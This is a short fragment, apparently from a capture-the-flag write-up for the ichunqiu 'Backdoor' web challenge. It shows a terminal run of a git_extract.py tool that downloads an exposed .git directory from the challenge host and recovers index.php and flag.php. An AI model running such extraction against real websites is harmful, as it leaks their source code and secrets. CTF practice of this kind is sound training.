 $ python git_extract.py http://a1c0d7c8c435411888437c6c399b731b2485cb3ca2f74bf7.game.
ichunqiu.com/Challenges/.git/
GitExtract
Author: gakki429
Backdoor (百度杯CTF比赛 十月场 web)
[*] Start Git Extract
[*] Target Url: http://a1c0d7c8c435411888437c6c399b731b2485cb3ca2f74bf7.game.ichunqiu
.com/Challenges/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master abbbdc
[*] Clone Commit abbbdc
[*] Parse Tree ../ 91f484
[+] Save ../index.php
[+] Save ../flag.php
[+] Save ../robots.txt
[*] Clone Commit da0608
微信号: lemon-sec